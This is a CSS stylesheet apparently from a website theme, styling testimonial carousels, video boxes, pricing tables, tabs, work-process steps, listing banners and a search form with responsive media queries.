@media (max-width: 1199.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner {
    padding: 50px 30px 55px 85px;
  }
}

@media (max-width: 767.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner {
    padding: 85px 30px 30px;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .quote-icon {
  font-size: 60px;
  color: #F0F3F6;
  position: absolute;
  bottom: 50px;
  right: 45px;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 1199.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .quote-icon {
    font-size: 45px;
    right: 30px;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .testimonial-quote {
  font-size: 18px;
  line-height: 34px;
  font-weight: 500;
  margin-bottom: 15px;
  margin: 0 auto;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .testimonial-information {
  margin: 30px 0 0;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .testimonial-information span.testimonial-name {
  font-size: 20px;
  font-weight: 600;
  color: #11161F;
  font-family: "Barlow", sans-serif;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .testimonial-information span.testimonial-job {
  font-size: 14px;
  line-height: 1.1;
  font-weight: 600;
}

.gva-testimonial-carousel.style-1 .testimonial-item:hover .testimonial-image {
  border-color: #fc3c3c;
}

.gva-testimonial-carousel.style-1 .testimonial-item:hover .testimonial-content-inner .quote-icon {
  color: #fc3c3c;
}

.gva-testimonial-carousel.style-1 .owl-item.first .testimonial-image {
  border-color: #fc3c3c;
}

.gva-testimonial-carousel.style-1 .owl-item.first .testimonial-content-inner .quote-icon {
  color: #fc3c3c;
}

.gva-testimonial-carousel.style-2 .testimonial-item {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  max-width: 780px;
  margin: 0 auto;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-image {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto 35px;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-content {
  font-size: 30px;
  line-height: 50px;
  font-weight: 400;
  color: #11161F;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-information {
  margin-top: 45px;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-information span.testimonial-name {
  font-size: 20px;
  font-weight: 500;
  color: #fc3c3c;
  letter-spacing: 0;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-information span.testimonial-job {
  font-size: 16px;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-information span.dot {
  padding: 0 10px;
  color: #fc3c3c;
}

.gva-testimonial-carousel.style-2 .testimonial-item:hover .icon-quote {
  background: #fc3c3c;
  color: #fff;
}

.gsc-video-box {
  position: relative;
}

.gsc-video-box.style-1 .video-inner {
  min-height: 120px;
  min-width: 120px;
  text-align: center;
}

@media (max-width: 1199.98px) {
  .gsc-video-box.style-1 .video-inner {
    min-height: 100px;
    min-width: 100px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-video-box.style-1 .video-inner {
    min-height: 90px;
    min-width: 90px;
  }
}

@media (max-width: 767.98px) {
  .gsc-video-box.style-1 .video-inner {
    min-height: 60px;
    min-width: 60px;
  }
}

.gsc-video-box.style-1 .video-inner .video-content {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -42px;
  z-index: 11;
  text-align: center;
  width: 100%;
}

.gsc-video-box.style-1 .video-inner .video-content > div {
  display: inline-block;
}

.gsc-video-box.style-1 .video-inner .video-content .title {
  font-family: "Sacramento", cursive;
  font-size: 38px;
  color: #fff;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action {
  margin: 0 30px;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action .popup-video {
  display: inline-block;
  font-size: 24px;
  color: #fc3c3c;
  background: #fff;
  text-align: center;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 84px;
  height: 84px;
  border-radius: 50%;
  line-height: 84px;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action .popup-video::before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid #fff;
  opacity: 0;
  border-radius: 50%;
  -webkit-animation: pulse-border-2 1.5s linear infinite;
  animation: pulse-border-2 1.5s linear infinite;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action .popup-video::after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid #fff;
  opacity: 0;
  border-radius: 50%;
  -webkit-animation: pulse-border 1s linear infinite;
  animation: pulse-border 1s linear infinite;
}

.gsc-video-box.style-1 .video-inner:hover .video-action .popup-video {
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.gsc-video-box.style-2 .video-inner .video-image {
  float: left;
  position: relative;
  width: 100%;
}

.gsc-video-box.style-2 .video-inner .video-image .video-action {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  z-index: 11;
  margin-top: -23px;
  text-align: center;
}

.gva-video-carousel .video-item-inner {
  position: relative;
}

.gva-video-carousel .video-item-inner .video-image {
  text-align: center;
}

.gva-video-carousel .video-item-inner .video-link {
  width: 115px;
  height: 115px;
  color: #fff;
  font-size: 18px;
  line-height: 115px;
  text-align: center;
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: 0;
  background: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-left: 2px solid #fff;
}

@media (max-width: 1199.98px) {
  .gva-video-carousel .video-item-inner .video-link {
    width: 100px;
    height: 100px;
    line-height: 100px;
  }
}

@media (max-width: 1024.98px) {
  .gva-video-carousel .video-item-inner .video-link {
    width: 90px;
    height: 90px;
    line-height: 90px;
  }
}

@media (max-width: 767.98px) {
  .gva-video-carousel .video-item-inner .video-link {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
}

.gva-video-carousel .video-item-inner .video-link:hover {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.gva-video-carousel .video-item-inner .video-title {
  background: rgba(0, 0, 0, 0.6);
  padding: 20px 30px;
  font-size: 20px;
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}

.gsc-search-box.style-1 > .content-inner {
  display: inline-block;
}

.gsc-pricing.style-1 {
  background: #fff;
  padding: 80px 30px 60px;
  position: relative;
  border: 1px solid #E9E9EE;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-1 {
    padding: 60px 20px 40px;
  }
}

.gsc-pricing.style-1 .content-inner {
  max-width: 260px;
  margin: 0 auto;
}

.gsc-pricing.style-1 .content-inner .title {
  color: #11161F;
  font-size: 20px;
  text-align: center;
}

.gsc-pricing.style-1 .content-inner .plan-price {
  padding-bottom: 20px;
  text-align: center;
}

.gsc-pricing.style-1 .content-inner .plan-price .price-value {
  font-size: 44px;
  color: #fc3c3c;
  line-height: 1;
  margin-bottom: 10px;
  letter-spacing: -0.8px;
  font-weight: 400;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-1 .content-inner .plan-price .price-value {
    font-size: 30px;
  }
}

.gsc-pricing.style-1 .content-inner .plan-price .interval {
  font-size: 16px;
  color: #fc3c3c;
}

.gsc-pricing.style-1 .content-inner .plan-list {
  padding: 0;
  list-style-type: none;
  border-top: 1px solid #E9E9EE;
  padding: 20px 0;
}

.gsc-pricing.style-1 .content-inner .plan-list li {
  position: relative;
  padding: 5px 20px 5px 0;
}

.gsc-pricing.style-1 .content-inner .plan-list li .icon {
  color: #fc3c3c;
  float: right;
  position: absolute;
  top: 12px;
  right: 0;
  z-index: 1;
  font-size: 15px;
  line-height: 1;
}

.gsc-pricing.style-1 .content-inner .pricing-action {
  margin-top: 15px;
}

.gsc-pricing.style-1:hover {
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.gsc-pricing.style-2 {
  background: #fff;
  position: relative;
  margin-bottom: 30px;
  margin-top: 20px;
}

@media (max-width: 400px) {
  .gsc-pricing.style-2 {
    margin-top: 0;
  }
}

.gsc-pricing.style-2 .content-inner {
  margin: 0 auto;
}

.gsc-pricing.style-2 .content-inner .price-left {
  width: 45%;
  float: left;
  padding: 0 20px 20px;
}

.gsc-pricing.style-2 .content-inner .price-left .content-inner {
  margin-top: -20px;
}

@media (max-width: 400px) {
  .gsc-pricing.style-2 .content-inner .price-left {
    width: 100%;
    padding: 0;
  }
  .gsc-pricing.style-2 .content-inner .price-left .content-inner {
    margin-top: 0;
  }
}

.gsc-pricing.style-2 .content-inner .price-right {
  width: 55%;
  float: left;
  padding: 35px 35px 30px 20px;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-2 .content-inner .price-right {
    padding: 35px 20px 30px 0;
  }
}

@media (max-width: 400px) {
  .gsc-pricing.style-2 .content-inner .price-right {
    width: 100%;
    padding: 30px;
  }
}

.gsc-pricing.style-2 .content-inner .title {
  color: #11161F;
  font-size: 24px;
  margin-bottom: 10px;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-2 .content-inner .title {
    font-size: 20px;
  }
}

.gsc-pricing.style-2 .content-inner .desc {
  margin-bottom: 25px;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-2 .content-inner .desc {
    margin-bottom: 15px;
  }
}

.gsc-pricing.style-2 .content-inner .price-meta {
  margin-bottom: 20px;
}

.gsc-pricing.style-2 .content-inner .price-meta:before, .gsc-pricing.style-2 .content-inner .price-meta:after {
  content: " ";
  display: table;
}

.gsc-pricing.style-2 .content-inner .price-meta:after {
  clear: both;
}

.gsc-pricing.style-2 .content-inner .price-meta .sub-title {
  width: 45%;
  float: left;
  font-size: 14px;
  line-height: 22px;
  color: #11161F;
  font-weight: 600;
}

.gsc-pricing.style-2 .content-inner .price-meta .plan-price {
  width: 55%;
  float: left;
  text-align: right;
}

.gsc-pricing.style-2 .content-inner .price-meta .plan-price .price-value {
  font-size: 24px;
  color: #fc3c3c;
  line-height: 1;
  margin-bottom: 10px;
  letter-spacing: -0.8px;
  font-weight: 400;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-2 .content-inner .price-meta .plan-price .price-value {
    font-size: 18px;
  }
}

.gsc-pricing.style-2 .content-inner .price-meta .plan-price .interval {
  color: #fc3c3c;
}

.gsc-pricing.style-2 .content-inner .pricing-action {
  margin-top: 15px;
}

.gsc-pricing.style-2:hover {
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.gva-socials ul.social-links {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.gva-socials ul.social-links li {
  float: left;
  margin-right: 15px;
}

.gva-socials ul.social-links li a {
  font-size: 14px;
  background: #fc3c3c;
  color: #fff !important;
  padding: 0 10px;
  line-height: 36px;
  position: relative;
  z-index: 9;
  display: block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  min-width: 35px;
  text-align: center;
}

.gva-socials ul.social-links li a:hover {
  opacity: 0.8;
  color: #fff !important;
}

.gva-socials.align-center {
  text-align: center;
}

.gva-socials.align-center ul.social-links {
  display: inline-block;
}

.gva-socials.align-right {
  float: right;
}

.fade.active {
  opacity: 1;
}

.gsc-tabs-content {
  text-align: center;
}

.gsc-tabs-content .nav_tabs {
  padding: 0;
  list-style: none;
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 100%;
}

.gsc-tabs-content .nav_tabs > li {
  float: left;
  margin-right: 10px;
}

@media (max-width: 767.98px) {
  .gsc-tabs-content .nav_tabs > li {
    width: 100%;
  }
}

.gsc-tabs-content .nav_tabs > li a {
  font-size: 16px;
  text-transform: none;
  letter-spacing: 0;
  padding: 20px 15px;
  width: 100%;
  display: inline-block;
}

.gsc-tabs-content .nav_tabs > li a.active {
  background: #fc3c3c;
  color: #fff;
}

.gsc-tabs-content .nav_tabs > li a.active:after {
  background: #fc3c3c;
}

.gsc-tabs-content .nav_tabs > li a.active:hover {
  color: #11161F;
}

.gsc-tabs-content .tab-content {
  text-align: left;
  position: relative;
  z-index: 9;
  padding-top: 15px;
}

.gsc-tabs-content .tab-content .tab-pane .tab-image {
  width: 46%;
  float: left;
  padding-right: 30px;
}

@media (max-width: 1024.98px) {
  .gsc-tabs-content .tab-content .tab-pane .tab-image {
    padding-right: 0;
    width: 100%;
    text-align: center;
  }
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item {
  width: 54%;
  float: left;
  padding-left: 30px;
}

@media (max-width: 1024.98px) {
  .gsc-tabs-content .tab-content .tab-pane .tab-content-item {
    padding-left: 0;
    width: 100%;
  }
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item .tab-item-title {
  font-size: 20px;
  font-weight: 700;
  color: #11161F;
  margin-bottom: 15px;
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item ul > li {
  padding-left: 30px;
  position: relative;
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item ul > li:after {
  content: '\f058';
  font-family: 'FontAwesome';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  color: #fc3c3c;
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item.no_image {
  width: 100%;
  padding-left: 0;
}

.gva-list-number.style-1 ul.list-number {
  list-style: none;
  padding: 0;
}

.gva-list-number.style-1 ul.list-number li.list-number-item {
  margin-bottom: 35px;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top:before, .gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top:after {
  content: " ";
  display: table;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top:after {
  clear: both;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top .number {
  width: 75px;
  float: left;
  background: #F7F7F9;
  padding: 5px 10px;
  text-align: center;
  font-size: 14px;
  color: #161c26;
  font-weight: 600;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top .number span svg {
  width: 14px;
  height: auto;
  fill: #161c26;
  margin-left: 3px;
  position: relative;
  top: 2px;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top .title {
  font-size: 20px;
  padding-left: 95px;
  padding-top: 5px;
  margin: 0;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .descrption {
  padding-top: 20px;
}

.gsc-work-process {
  position: relative;
  overflow: hidden;
  padding: 0 15px;
  margin-bottom: 30px;
}

.gsc-work-process .box-content {
  position: relative;
  margin: 0 auto 50px;
  padding: 0 10px;
  max-width: 100%;
}

.gsc-work-process .box-content .box-line {
  background: #11161F;
  height: 6px;
  position: absolute;
  top: 50%;
  margin-top: -3px;
  width: 300px;
}

@media (max-width: 768px) {
  .gsc-work-process .box-content .box-line {
    display: none;
  }
}

.gsc-work-process .box-content .box-line.line-left {
  right: 100%;
}

.gsc-work-process .box-content .box-line.line-right {
  left: 100%;
}

.gsc-work-process .box-content .box-background {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-size: cover;
}

.gsc-work-process .box-content .icon-inner {
  position: relative;
  left: 0;
  z-index: 11;
  width: 100%;
  text-align: center;
}

.gsc-work-process .box-content .icon-inner .box-icon {
  display: inline-block;
}

.gsc-work-process .box-content .icon-inner .box-icon i {
  color: #fff;
  font-size: 64px;
}

.gsc-work-process .box-content .icon-inner .box-icon svg {
  fill: #fff;
  width: 64px;
}

.gsc-work-process .box-content .number-text {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: #fc3c3c;
  color: #fff;
  font-family: "Barlow", sans-serif;
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  position: absolute;
  bottom: -30px;
  left: 50%;
  margin-left: -30px;
  z-index: 11;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-work-process .box-content .number-text:after {
  content: '';
  width: 20px;
  height: 20px;
  background: #fff;
  -webkit-transform: scale(0);
  transform: scale(0);
  position: absolute;
  top: -3px;
  right: -3px;
  z-index: 11;
  border-radius: 50%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-work-process .box-title {
  text-align: center;
  font-size: 24px;
  margin-bottom: 0;
}

@media (max-width: 1199.98px) {
  .gsc-work-process .box-title {
    font-size: 20px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-work-process .box-title {
    font-size: 18px;
  }
}

.gsc-work-process:hover .box-content .number-text, .gsc-work-process.active .box-content .number-text {
  background: #fc3c3c;
  color: #11161F;
}

.gsc-work-process:hover .box-content .number-text:after, .gsc-work-process.active .box-content .number-text:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content {
  position: relative;
  margin: 15px 0 30px;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .number-listings {
  display: inline-block;
  background: #fc3c3c;
  color: #fff;
  position: absolute;
  top: -15px;
  left: 30px;
  z-index: 11;
  font-size: 12px;
  padding: 2px 20px;
  border-radius: 4px;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .link-term-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-image {
  position: relative;
  z-index: 1;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-image:after {
  content: '';
  position: absolute;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(30%, transparent), to(rgba(0, 0, 0, 0.9)));
  background-image: linear-gradient(to bottom, transparent 30%, rgba(0, 0, 0, 0.9) 100%);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 11;
  padding: 30px;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content:before, .gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content:after {
  content: '';
  position: absolute;
  width: 0;
  height: 50%;
  background: #fff;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 1;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content:before {
  top: 0;
  left: 0;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content:after {
  bottom: 0;
  right: 0;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .subtitle {
  font-family: "Sacramento", cursive;
  color: #fc3c3c;
  font-size: 34px;
  position: relative;
  z-index: 11;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .title {
  color: #fff;
  font-size: 42px;
  font-weight: 700;
  margin: 0;
  position: relative;
  z-index: 11;
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .title {
    font-size: 38px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .title {
    font-size: 30px;
  }
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .link-term {
  width: 46px;
  height: 46px;
  text-align: center;
  line-height: 45px;
  background: #fc3c3c;
  color: #fff;
  font-size: 22px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 30px;
  z-index: 11;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content:hover {
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content:hover .banner-content:before, .gsc-listings-banner-group.style-1 .listings-banner-item-content:hover .banner-content:after {
  width: 100%;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content:hover .banner-content .title {
  color: #11161F;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content:hover .banner-content .link-term {
  opacity: 1;
  top: -23px;
}

.gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item {
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item .banner-content:before, .gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item .banner-content:after {
  width: 100%;
}

.gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item .banner-content .title {
  color: #11161F;
}

.gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item .banner-content .link-term {
  opacity: 1;
  top: -23px;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content {
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content {
  padding: 30px;
  background: #F0F3F6;
  text-align: center;
  position: relative;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content:before, .gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content:after {
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
  bottom: 0;
  background: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 1;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content:before {
  left: 50%;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content:after {
  right: 50%;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content .title {
  margin: 0;
  font-size: 20px;
  font-weight: 600;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content .number-listings {
  font-size: 14px;
  font-weight: 500;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content .link-term {
  width: 46px;
  height: 46px;
  text-align: center;
  line-height: 45px;
  background: #fc3c3c;
  color: #fff;
  font-size: 18px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 30px;
  z-index: 11;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .link-term-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover {
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content {
  background: #fff;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content:before, .gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content:after {
  width: 50%;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content .title {
  color: #11161F;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content .link-term {
  opacity: 1;
  top: -23px;
}

.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item {
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content {
  background: #fff;
}

.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content:before, .gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content:after {
  width: 50%;
}

.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content .title {
  color: #11161F;
}

.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content .link-term {
  opacity: 1;
  top: -23px;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content {
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:after {
  content: '';
  background: #11161F;
  opacity: 0.36;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-content {
  padding: 30px;
  text-align: center;
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 11;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
  opacity: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-content .title {
  margin: 0;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-hover {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  z-index: 11;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  padding: 15px 20px;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-hover .subtitle {
  font-size: 18px;
  color: #fff;
  margin: 0 0 15px;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-hover .number-listings {
  font-size: 12px;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
  color: #fff;
  background: #fc3c3c;
  padding: 2px 20px;
  display: inline-block;
  border-radius: 4px;
  letter-spacing: 0.5px;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .link-term-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:hover {
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:hover:after {
  opacity: 0.6;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:hover .banner-content {
  opacity: 0;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:hover .banner-hover {
  opacity: 1;
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}

.gsc-listings-banner {
  position: relative;
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 30px;
  text-align: center;
}

.gsc-listings-banner .banner-image {
  position: relative;
  text-align: center;
  display: inline-block;
}

.gsc-listings-banner .banner-image:after {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.gsc-listings-banner .banner-image img {
  -webkit-transition: all 10s;
  transition: all 10s;
}

.gsc-listings-banner .banner-content {
  position: absolute;
  width: 100%;
  top: 0;
  padding: 60px;
  z-index: 11;
}

@media (max-width: 1199.98px) {
  .gsc-listings-banner .banner-content {
    padding: 30px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner .banner-content {
    padding: 30px 20px 20px;
  }
}

.gsc-listings-banner .banner-content .subtitle {
  font-family: "Sacramento", cursive;
  font-size: 34px;
  color: #fff;
}

@media (max-width: 1199.98px) {
  .gsc-listings-banner .banner-content .subtitle {
    font-size: 30px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner .banner-content .subtitle {
    font-size: 26px;
  }
}

.gsc-listings-banner .banner-content .title {
  font-size: 42px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  margin: 0;
  line-height: 1.2;
}

@media (max-width: 1199.98px) {
  .gsc-listings-banner .banner-content .title {
    font-size: 36px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner .banner-content .title {
    font-size: 28px;
  }
}

@media (max-width: 767.98px) {
  .gsc-listings-banner .banner-content .title {
    font-size: 24px;
  }
}

.gsc-listings-banner .number-listings {
  font-size: 14px;
  font-weight: 600;
  background: #fc3c3c;
  color: #fff;
  padding: 6px 30px;
  text-align: center;
  border-radius: 4px 4px 0 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 12;
  white-space: nowrap;
}

@media (max-width: 1199.98px) {
  .gsc-listings-banner .number-listings {
    padding: 6px 18px;
  }
}

.gsc-listings-banner .link-term-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 15;
}

.gsc-listings-banner.text-left .number-listings {
  left: auto;
  right: 60px;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.gsc-listings-banner.text-right .number-listings {
  left: 60px;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.gsc-listings-banner:hover .banner-image img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.lt-listing-search-form {
  max-width: 1030px;
  margin: 0 auto;
}

.lt-listing-search-form .search-form-content {
  position: relative;
  padding-right: 190px;
  z-index: 11;
}

@media (max-width: 710px) {
  .lt-listing-search-form .search-form-content {
    padding-right: 0;
  }
}

.lt-listing-search-form .search-form-content .search-form-fields {
  background: #fff;
  border-radius: 4px;
}

